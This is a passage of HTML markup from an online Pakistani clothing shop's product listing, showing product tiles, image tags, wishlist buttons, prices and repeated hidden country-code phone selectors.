    <option value="+223">Mali +223</option>
    <option value="+356">Malta +356</option>
    <option value="+692">Marshall Islands +692</option>
    <option value="+596">Martinique +596</option>
    <option value="+222">Mauritania +222</option>
    <option value="+230">Mauritius +230</option>
    <option value="+262">Mayotte +262</option>
    <option value="+52">Mexico +52</option>
    <option value="+691">Micronesia +691</option>
    <option value="+373">Moldova +373</option>
    <option value="+377">Monaco +377</option>
    <option value="+976">Mongolia +976</option>
    <option value="+382">Montenegro +382</option>
    <option value="+1">Montserrat +1</option>
    <option value="+212">Morocco +212</option>
    <option value="+258">Mozambique +258</option>
    <option value="+95">Myanmar (Burma) +95</option>
    <option value="+264">Namibia +264</option>
    <option value="+674">Nauru +674</option>
    <option value="+977">Nepal +977</option>
    <option value="+31">Netherlands +31</option>
    <option value="+687">New Caledonia +687</option>
    <option value="+64">New Zealand +64</option>
    <option value="+505">Nicaragua +505</option>
    <option value="+227">Niger +227</option>
    <option value="+234">Nigeria +234</option>
    <option value="+683">Niue +683</option>
    <option value="+672">Norfolk Island +672</option>
    <option value="+850">North Korea +850</option>
    <option value="+389">North Macedonia +389</option>
    <option value="+1">Northern Mariana Islands +1</option>
    <option value="+47">Norway +47</option>
    <option value="+968">Oman +968</option>
    <option value="+92">Pakistan +92</option>
    <option value="+680">Palau +680</option>
    <option value="+970">Palestine +970</option>
    <option value="+507">Panama +507</option>
    <option value="+675">Papua New Guinea +675</option>
    <option value="+595">Paraguay +595</option>
    <option value="+51">Peru +51</option>
    <option value="+63">Philippines +63</option>
    <option value="+48">Poland +48</option>
    <option value="+351">Portugal +351</option>
    <option value="+1">Puerto Rico +1</option>
    <option value="+974">Qatar +974</option>
    <option value="+40">Romania +40</option>
    <option value="+7">Russia +7</option>
    <option value="+250">Rwanda +250</option>
    <option value="+262">Réunion +262</option>
    <option value="+685">Samoa +685</option>
    <option value="+378">San Marino +378</option>
    <option value="+966">Saudi Arabia +966</option>
    <option value="+221">Senegal +221</option>
    <option value="+381">Serbia +381</option>
    <option value="+248">Seychelles +248</option>
    <option value="+232">Sierra Leone +232</option>
    <option value="+65">Singapore +65</option>
    <option value="+1">Sint Maarten +1</option>
    <option value="+421">Slovakia +421</option>
    <option value="+386">Slovenia +386</option>
    <option value="+677">Solomon Islands +677</option>
    <option value="+252">Somalia +252</option>
    <option value="+27">South Africa +27</option>
    <option value="+82">South Korea +82</option>
    <option value="+211">South Sudan +211</option>
    <option value="+34">Spain +34</option>
    <option value="+94">Sri Lanka +94</option>
    <option value="+590">St Barthélemy +590</option>
    <option value="+290">St Helena +290</option>
    <option value="+1">St Kitts &amp; Nevis +1</option>
    <option value="+1">St Lucia +1</option>
    <option value="+590">St Martin +590</option>
    <option value="+508">St Pierre &amp; Miquelon +508</option>
    <option value="+1">St Vincent &amp; Grenadines +1</option>
    <option value="+249">Sudan +249</option>
    <option value="+597">Suriname +597</option>
    <option value="+47">Svalbard &amp; Jan Mayen +47</option>
    <option value="+46">Sweden +46</option>
    <option value="+41">Switzerland +41</option>
    <option value="+963">Syria +963</option>
    <option value="+239">São Tomé &amp; Príncipe +239</option>
    <option value="+886">Taiwan +886</option>
    <option value="+992">Tajikistan +992</option>
    <option value="+255">Tanzania +255</option>
    <option value="+66">Thailand +66</option>
    <option value="+670">Timor-Leste +670</option>
    <option value="+228">Togo +228</option>
    <option value="+690">Tokelau +690</option>
    <option value="+676">Tonga +676</option>
    <option value="+1">Trinidad &amp; Tobago +1</option>
    <option value="+216">Tunisia +216</option>
    <option value="+90">Turkey +90</option>
    <option value="+993">Turkmenistan +993</option>
    <option value="+1">Turks &amp; Caicos Islands +1</option>
    <option value="+688">Tuvalu +688</option>
    <option value="+1">US Virgin Islands +1</option>
    <option value="+256">Uganda +256</option>
    <option value="+380">Ukraine +380</option>
    <option value="+971">United Arab Emirates +971</option>
    <option value="+44">United Kingdom +44</option>
    <option value="+1">United States +1</option>
    <option value="+598">Uruguay +598</option>
    <option value="+998">Uzbekistan +998</option>
    <option value="+678">Vanuatu +678</option>
    <option value="+39">Vatican City +39</option>
    <option value="+58">Venezuela +58</option>
    <option value="+84">Vietnam +84</option>
    <option value="+681">Wallis &amp; Futuna +681</option>
    <option value="+212">Western Sahara +212</option>
    <option value="+967">Yemen +967</option>
    <option value="+260">Zambia +260</option>
    <option value="+263">Zimbabwe +263</option>
    <option value="+358">Åland Islands +358</option>
</select>
</div>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-42747 status-publish last instock product_cat-couture product_cat-edenrobe product_cat-eid-collection product_cat-embroidered-dress product_cat-mommy-me product_cat-order-pakistani-clothes-online product_cat-original-pakistani-dresses-wholesale product_cat-pakistani-barish-dress-wholesale product_cat-pakistani-boutique-usa product_cat-pakistani-catalogue-dress-wholesale product_cat-pakistani-catalogue-dress-wholesale-in-bangladesh product_cat-pakistani-clothes-wholesale-suppliers-uk product_cat-pakistani-designer-clothes-online product_cat-pakistani-designer-dresses product_cat-pakistani-designer-suits product_cat-pakistani-dress-in-wholesale product_cat-pakistani-dress-material-wholesale product_cat-pakistani-dress-material-wholesale-in-india product_cat-pakistani-dress-wholesale-in-dhaka product_cat-pakistani-dress-wholesale-in-dubai product_cat-pakistani-dress-wholesaler-in-bangladesh product_cat-pakistani-dress-wholesaler-in-pakistan product_cat-pakistani-dress-wholesalers-in-india product_cat-pakistani-dress-wholesalers-in-surat product_cat-pakistani-dresses-in-wholesale-price product_cat-pakistani-dresses-online product_cat-pakistani-dresses-online-boutique product_cat-pakistani-dresses-online-usa product_cat-pakistani-dresses-wholesale-in-india product_cat-pakistani-dresses-wholesale-suppliers product_cat-pakistani-dresses-wholesale-suppliers-in-bangladesh product_cat-pakistani-dresses-wholesale-suppliers-in-dubai product_cat-pakistani-dresses-wholesale-suppliers-in-hyderabad product_cat-pakistani-dresses-wholesale-suppliers-in-india product_cat-pakistani-dresses-wholesale-suppliers-in-mumbai product_cat-pakistani-dresses-wholesale-suppliers-in-pakistan product_cat-pakistani-embroidered-dresses-wholesale product_cat-pakistani-lawn-fabric-online product_cat-pakistani-lawn-importer-in-bangladesh product_cat-pakistani-lawn-readymade-suits product_cat-pakistani-lawn-suits-canada product_cat-pakistani-lawn-suits-dubai product_cat-pakistani-lawn-suits-in-bahrain product_cat-pakistani-lawn-suits-in-jeddah product_cat-pakistani-lawn-suits-wholesale product_cat-pakistani-lawn-suits-wholesale-in-hyderabad product_cat-pakistani-online-boutique-in-usa product_cat-pakistani-original-suits-wholesale-in-pakistan product_cat-pakistani-readymade-suits product_cat-pakistani-replica-dresses-wholesale product_cat-pakistani-salwar-kameez-online-boutique product_cat-pakistani-silk-dress-wholesale product_cat-pakistani-suits-for-sale product_cat-pakistani-suits-in-meena-bazaar-dubai product_cat-pakistani-suits-online-usa product_cat-pakistani-unstitched-suits-wholesale product_cat-pakistani-wedding-dresses product_cat-pakistani-wholesale-clothes-suppliers product_cat-ready-made-pakistani-clothes-birmingham product_cat-ready-made-pakistani-clothes-online-pakistan product_cat-ready-made-pakistani-clothes-wholesale product_cat-stitched-dress product_cat-wholesale-catalogue-suits has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://mastorat.com/product/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece/">
					<img width="49" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2065'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EWU23A1-28002S Unstitched Blue Printed Lawn 1 Piece" decoding="async" data-lazy-srcset="https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d724daf8-49x65.jpeg 49w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d724daf8-50x67.jpeg 50w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d724daf8-225x300.jpeg 225w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d724daf8-768x1024.jpeg 768w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d724daf8-1152x1536.jpeg 1152w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d724daf8.jpeg 1200w" data-lazy-sizes="(max-width: 49px) 100vw, 49px" data-lazy-src="https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d724daf8-49x65.jpeg" /><noscript><img width="49" height="65" src="https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d724daf8-49x65.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EWU23A1-28002S Unstitched Blue Printed Lawn 1 Piece" decoding="async" srcset="https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d724daf8-49x65.jpeg 49w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d724daf8-50x67.jpeg 50w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d724daf8-225x300.jpeg 225w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d724daf8-768x1024.jpeg 768w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d724daf8-1152x1536.jpeg 1152w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d724daf8.jpeg 1200w" sizes="(max-width: 49px) 100vw, 49px" /></noscript><img width="49" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2065'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of EWU23A1-28002S Unstitched Blue Printed Lawn 1 Piece" aria-hidden="true" decoding="async" data-lazy-srcset="https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d7420c07-49x65.jpeg 49w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d7420c07-50x67.jpeg 50w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d7420c07-225x300.jpeg 225w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d7420c07-768x1024.jpeg 768w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d7420c07-1152x1536.jpeg 1152w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d7420c07.jpeg 1200w" data-lazy-sizes="(max-width: 49px) 100vw, 49px" data-lazy-src="https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d7420c07-49x65.jpeg" /><noscript><img width="49" height="65" src="https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d7420c07-49x65.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of EWU23A1-28002S Unstitched Blue Printed Lawn 1 Piece" aria-hidden="true" decoding="async" srcset="https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d7420c07-49x65.jpeg 49w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d7420c07-50x67.jpeg 50w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d7420c07-225x300.jpeg 225w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d7420c07-768x1024.jpeg 768w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d7420c07-1152x1536.jpeg 1152w, https://mastorat.com/wp-content/uploads/2024/02/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece_65c91d7420c07.jpeg 1200w" sizes="(max-width: 49px) 100vw, 49px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-42747 yith-wcwl-add-to-wishlist---style wishlist-fragment on-first-load"
	data-fragment-ref="42747"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:42747,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Remove from list&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=42747&#038;_wpnonce=3270c673ec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="42747"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="42747" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mastorat.com/product/ewu23a1-28002s-unstitched-blue-printed-lawn-1-piece/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">EWU23A1-28002S Unstitched Blue Printed Lawn 1 Piece</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,793.00</bdi></span></span>
</div>			<div style="display:none;">
  <label for="phoneCode">Phone*</label>
<select id="phoneCode" name="phoneCode" required>
    <option value="">Select country code</option>
    <option value="+31">Netherlands +31</option>
    <option value="+93">Afghanistan +93</option>
    <option value="+355">Albania +355</option>
    <option value="+213">Algeria +213</option>
    <option value="+1">American Samoa +1</option>
    <option value="+376">Andorra +376</option>
    <option value="+244">Angola +244</option>
    <option value="+1">Anguilla +1</option>
    <option value="+1">Antigua &amp; Barbuda +1</option>
    <option value="+54">Argentina +54</option>
    <option value="+374">Armenia +374</option>
    <option value="+297">Aruba +297</option>
    <option value="+247">Ascension Island +247</option>
    <option value="+61">Australia +61</option>
    <option value="+43">Austria +43</option>
    <option value="+994">Azerbaijan +994</option>
    <option value="+1">Bahamas +1</option>
    <option value="+973">Bahrain +973</option>
    <option value="+880">Bangladesh +880</option>
    <option value="+1">Barbados +1</option>
    <option value="+375">Belarus +375</option>
    <option value="+32">Belgium +32</option>
    <option value="+501">Belize +501</option>
    <option value="+229">Benin +229</option>
    <option value="+1">Bermuda +1</option>
    <option value="+975">Bhutan +975</option>
    <option value="+591">Bolivia +591</option>
    <option value="+387">Bosnia &amp; Herzegovina +387</option>
    <option value="+267">Botswana +267</option>
    <option value="+55">Brazil +55</option>
    <option value="+246">British Indian Ocean Territory +246</option>
    <option value="+1">British Virgin Islands +1</option>
    <option value="+673">Brunei +673</option>
    <option value="+359">Bulgaria +359</option>
    <option value="+226">Burkina Faso +226</option>
    <option value="+257">Burundi +257</option>
    <option value="+855">Cambodia +855</option>
    <option value="+237">Cameroon +237</option>
    <option value="+1">Canada +1</option>
    <option value="+238">Cape Verde +238</option>
    <option value="+599">Caribbean Netherlands +599</option>
    <option value="+1">Cayman Islands +1</option>
    <option value="+236">Central African Republic +236</option>
    <option value="+235">Chad +235</option>
    <option value="+56">Chile +56</option>
    <option value="+86">China +86</option>
    <option value="+61">Christmas Island +61</option>
    <option value="+61">Cocos (Keeling) Islands +61</option>
    <option value="+57">Colombia +57</option>
    <option value="+269">Comoros +269</option>
    <option value="+242">Congo - Brazzaville +242</option>
    <option value="+243">Congo - Kinshasa +243</option>
    <option value="+682">Cook Islands +682</option>
    <option value="+231">Liberia +231</option>
    <option value="+218">Libya +218</option>
    <option value="+423">Liechtenstein +423</option>
    <option value="+370">Lithuania +370</option>
    <option value="+352">Luxembourg +352</option>
    <option value="+853">Macau +853</option>
    <option value="+261">Madagascar +261</option>
    <option value="+265">Malawi +265</option>
    <option value="+60">Malaysia +60</option>
    <option value="+960">Maldives +960</option>
    <option value="+223">Mali +223</option>
    <option value="+356">Malta +356</option>
    <option value="+692">Marshall Islands +692</option>
    <option value="+596">Martinique +596</option>
    <option value="+222">Mauritania +222</option>
    <option value="+230">Mauritius +230</option>
    <option value="+262">Mayotte +262</option>
    <option value="+52">Mexico +52</option>
    <option value="+691">Micronesia +691</option>
    <option value="+373">Moldova +373</option>
    <option value="+377">Monaco +377</option>
    <option value="+976">Mongolia +976</option>
    <option value="+382">Montenegro +382</option>
    <option value="+1">Montserrat +1</option>
    <option value="+212">Morocco +212</option>
    <option value="+258">Mozambique +258</option>
    <option value="+95">Myanmar (Burma) +95</option>
    <option value="+264">Namibia +264</option>
    <option value="+674">Nauru +674</option>
    <option value="+977">Nepal +977</option>
    <option value="+31">Netherlands +31</option>
    <option value="+687">New Caledonia +687</option>
    <option value="+64">New Zealand +64</option>
    <option value="+505">Nicaragua +505</option>
    <option value="+227">Niger +227</option>
    <option value="+234">Nigeria +234</option>
    <option value="+683">Niue +683</option>
    <option value="+672">Norfolk Island +672</option>
    <option value="+850">North Korea +850</option>
    <option value="+389">North Macedonia +389</option>
    <option value="+1">Northern Mariana Islands +1</option>
    <option value="+47">Norway +47</option>
    <option value="+968">Oman +968</option>
    <option value="+92">Pakistan +92</option>
    <option value="+680">Palau +680</option>
    <option value="+970">Palestine +970</option>
    <option value="+507">Panama +507</option>
    <option value="+675">Papua New Guinea +675</option>
    <option value="+595">Paraguay +595</option>
    <option value="+51">Peru +51</option>
    <option value="+63">Philippines +63</option>
    <option value="+48">Poland +48</option>
    <option value="+351">Portugal +351</option>
    <option value="+1">Puerto Rico +1</option>
    <option value="+974">Qatar +974</option>
    <option value="+40">Romania +40</option>
    <option value="+7">Russia +7</option>
    <option value="+250">Rwanda +250</option>
    <option value="+262">Réunion +262</option>
    <option value="+685">Samoa +685</option>
    <option value="+378">San Marino +378</option>
    <option value="+966">Saudi Arabia +966</option>
    <option value="+221">Senegal +221</option>
    <option value="+381">Serbia +381</option>
    <option value="+248">Seychelles +248</option>
    <option value="+232">Sierra Leone +232</option>
    <option value="+65">Singapore +65</option>
    <option value="+1">Sint Maarten +1</option>
    <option value="+421">Slovakia +421</option>
    <option value="+386">Slovenia +386</option>
    <option value="+677">Solomon Islands +677</option>
    <option value="+252">Somalia +252</option>
    <option value="+27">South Africa +27</option>
    <option value="+82">South Korea +82</option>
    <option value="+211">South Sudan +211</option>
    <option value="+34">Spain +34</option>
    <option value="+94">Sri Lanka +94</option>
    <option value="+590">St Barthélemy +590</option>
    <option value="+290">St Helena +290</option>
    <option value="+1">St Kitts &amp; Nevis +1</option>
    <option value="+1">St Lucia +1</option>
    <option value="+590">St Martin +590</option>
    <option value="+508">St Pierre &amp; Miquelon +508</option>
    <option value="+1">St Vincent &amp; Grenadines +1</option>
    <option value="+249">Sudan +249</option>
    <option value="+597">Suriname +597</option>
    <option value="+47">Svalbard &amp; Jan Mayen +47</option>
    <option value="+46">Sweden +46</option>
    <option value="+41">Switzerland +41</option>
    <option value="+963">Syria +963</option>
    <option value="+239">São Tomé &amp; Príncipe +239</option>
    <option value="+886">Taiwan +886</option>
    <option value="+992">Tajikistan +992</option>
    <option value="+255">Tanzania +255</option>
    <option value="+66">Thailand +66</option>
    <option value="+670">Timor-Leste +670</option>
    <option value="+228">Togo +228</option>
    <option value="+690">Tokelau +690</option>
    <option value="+676">Tonga +676</option>
    <option value="+1">Trinidad &amp; Tobago +1</option>
    <option value="+216">Tunisia +216</option>
    <option value="+90">Turkey +90</option>
    <option value="+993">Turkmenistan +993</option>
    <option value="+1">Turks &amp; Caicos Islands +1</option>
    <option value="+688">Tuvalu +688</option>
    <option value="+1">US Virgin Islands +1</option>
    <option value="+256">Uganda +256</option>
    <option value="+380">Ukraine +380</option>
    <option value="+971">United Arab Emirates +971</option>
    <option value="+44">United Kingdom +44</option>
    <option value="+1">United States +1</option>
    <option value="+598">Uruguay +598</option>
    <option value="+998">Uzbekistan +998</option>
    <option value="+678">Vanuatu +678</option>
    <option value="+39">Vatican City +39</option>
    <option value="+58">Venezuela +58</option>
    <option value="+84">Vietnam +84</option>
    <option value="+681">Wallis &amp; Futuna +681</option>
    <option value="+212">Western Sahara +212</option>
    <option value="+967">Yemen +967</option>
    <option value="+260">Zambia +260</option>
    <option value="+263">Zimbabwe +263</option>
    <option value="+358">Åland Islands +358</option>
</select>
</div>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-25400 status-publish first instock product_cat-pakistani-boutique-usa product_cat-pakistani-bridal-dresses product_cat-pakistani-bridal-dresses-for-walima has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://mastorat.com/product/water-lily/">
					<img width="49" height="69" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2069'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WATER LILY" decoding="async" data-lazy-srcset="https://mastorat.com/wp-content/uploads/2021/07/water-lily_60f086279cdfb-49x69.jpeg 49w, https://mastorat.com/wp-content/uploads/2021/07/water-lily_60f086279cdfb-50x70.jpeg 50w, https://mastorat.com/wp-content/uploads/2021/07/water-lily_60f086279cdfb-215x300.jpeg 215w, https://mastorat.com/wp-content/uploads/2021/07/water-lily_60f086279cdfb.jpeg 429w" data-lazy-sizes="(max-width: 49px) 100vw, 49px" data-lazy-src="https://mastorat.com/wp-content/uploads/2021/07/water-lily_60f086279cdfb-49x69.jpeg" /><noscript><img width="49" height="69" src="https://mastorat.com/wp-content/uploads/2021/07/water-lily_60f086279cdfb-49x69.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WATER LILY" decoding="async" srcset="https://mastorat.com/wp-content/uploads/2021/07/water-lily_60f086279cdfb-49x69.jpeg 49w, https://mastorat.com/wp-content/uploads/2021/07/water-lily_60f086279cdfb-50x70.jpeg 50w, https://mastorat.com/wp-content/uploads/2021/07/water-lily_60f086279cdfb-215x300.jpeg 215w, https://mastorat.com/wp-content/uploads/2021/07/water-lily_60f086279cdfb.jpeg 429w" sizes="(max-width: 49px) 100vw, 49px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25400 yith-wcwl-add-to-wishlist---style wishlist-fragment on-first-load"
	data-fragment-ref="25400"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25400,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Remove from list&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25400&#038;_wpnonce=3270c673ec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25400"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="25400" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mastorat.com/product/water-lily/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">WATER LILY</a></p></div><div class="price-wrapper">
</div>			<div style="display:none;">
  <label for="phoneCode">Phone*</label>
<select id="phoneCode" name="phoneCode" required>
    <option value="">Select country code</option>
    <option value="+31">Netherlands +31</option>
    <option value="+93">Afghanistan +93</option>
    <option value="+355">Albania +355</option>
    <option value="+213">Algeria +213</option>
    <option value="+1">American Samoa +1</option>
    <option value="+376">Andorra +376</option>
    <option value="+244">Angola +244</option>
    <option value="+1">Anguilla +1</option>
    <option value="+1">Antigua &amp; Barbuda +1</option>
    <option value="+54">Argentina +54</option>
    <option value="+374">Armenia +374</option>
    <option value="+297">Aruba +297</option>
    <option value="+247">Ascension Island +247</option>
    <option value="+61">Australia +61</option>
    <option value="+43">Austria +43</option>
    <option value="+994">Azerbaijan +994</option>
    <option value="+1">Bahamas +1</option>
    <option value="+973">Bahrain +973</option>
    <option value="+880">Bangladesh +880</option>
    <option value="+1">Barbados +1</option>
    <option value="+375">Belarus +375</option>
    <option value="+32">Belgium +32</option>
    <option value="+501">Belize +501</option>
    <option value="+229">Benin +229</option>
    <option value="+1">Bermuda +1</option>
    <option value="+975">Bhutan +975</option>
    <option value="+591">Bolivia +591</option>
    <option value="+387">Bosnia &amp; Herzegovina +387</option>
    <option value="+267">Botswana +267</option>
    <option value="+55">Brazil +55</option>
    <option value="+246">British Indian Ocean Territory +246</option>
    <option value="+1">British Virgin Islands +1</option>
    <option value="+673">Brunei +673</option>
    <option value="+359">Bulgaria +359</option>
    <option value="+226">Burkina Faso +226</option>
    <option value="+257">Burundi +257</option>
    <option value="+855">Cambodia +855</option>
    <option value="+237">Cameroon +237</option>
    <option value="+1">Canada +1</option>
    <option value="+238">Cape Verde +238</option>
    <option value="+599">Caribbean Netherlands +599</option>
    <option value="+1">Cayman Islands +1</option>
    <option value="+236">Central African Republic +236</option>
    <option value="+235">Chad +235</option>
    <option value="+56">Chile +56</option>
    <option value="+86">China +86</option>
    <option value="+61">Christmas Island +61</option>
    <option value="+61">Cocos (Keeling) Islands +61</option>
    <option value="+57">Colombia +57</option>
    <option value="+269">Comoros +269</option>
    <option value="+242">Congo - Brazzaville +242</option>
    <option value="+243">Congo - Kinshasa +243</option>
    <option value="+682">Cook Islands +682</option>
    <option value="+231">Liberia +231</option>
    <option value="+218">Libya +218</option>
    <option value="+423">Liechtenstein +423</option>
    <option value="+370">Lithuania +370</option>
    <option value="+352">Luxembourg +352</option>
    <option value="+853">Macau +853</option>
    <option value="+261">Madagascar +261</option>
    <option value="+265">Malawi +265</option>
    <option value="+60">Malaysia +60</option>
    <option value="+960">Maldives +960</option>
    <option value="+223">Mali +223</option>
    <option value="+356">Malta +356</option>
